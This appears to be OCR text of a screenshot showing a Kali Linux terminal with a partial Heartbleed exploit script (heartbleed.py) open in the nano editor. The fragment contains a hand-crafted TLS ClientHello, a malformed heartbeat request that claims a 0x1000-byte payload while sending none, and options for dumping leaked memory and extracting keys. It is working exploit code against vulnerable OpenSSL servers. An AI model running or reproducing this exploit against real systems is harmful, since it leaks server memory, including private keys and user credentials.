 root@kali: ~/valentin... ⌘1 root@kali: ~/valentin... ⌘2 root@kali: ~/valentin... ⌘3
GNU nano 2.9.8 heartbleed.py Modified
0x00, 0x49,         # Extensions length
# Extension: ec_point_formats
0x00, 0x0b, 0x00, 0x04, 0x03, 0x00, 0x01, 0x02,
# Extension: elliptic_curves
0x00, 0x0a, 0x00, 0x34, 0x00, 0x32, 0x00, 0x0e,
0x00, 0x0d, 0x00, 0x19, 0x00, 0x0b, 0x00, 0x0c,
0x00, 0x18, 0x00, 0x09, 0x00, 0x0a, 0x00, 0x16,
0x00, 0x17, 0x00, 0x08, 0x00, 0x06, 0x00, 0x07,
0x00, 0x14, 0x00, 0x15, 0x00, 0x04, 0x00, 0x05,
0x00, 0x12, 0x00, 0x13, 0x00, 0x01, 0x00, 0x02,
0x00, 0x03, 0x00, 0x0f, 0x00, 0x10, 0x00, 0x11,
# Extension: SessionTicket TLS
0x00, 0x23, 0x00, 0x00,
# Extension: Heartbeat
0x00, 0x0f, 0x00, 0x01, 0x01
    ]
    return client_hello
def build_heartbeat(tls_ver):
    heartbeat = [
0x18,       # Content Type (Heartbeat)
0x03, tls_ver,  # TLS version
0x00, 0x03,  # Length
# Payload
0x01,       # Type (Request)
0x10, 0x00  # Payload length
    ]
    return heartbeat
if opts.rawoutfile:
    rawfileOUT = open(opts.rawoutfile, "a")
if opts.asciioutfile:
    asciifileOUT = open(opts.asciioutfile, "a")
if opts.extractkey:
    opts.donotdisplay = True
def hexdump(s):
    pdat = ''
    hexd = ''
    for b in xrange(0, len(s), 16):
        lin = [c for c in s[b : b + 16]]
        if opts.hexdump:
            hxdat = ' '.join('%02X' % ord(c) for c in lin)
[ Search Wrapped ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word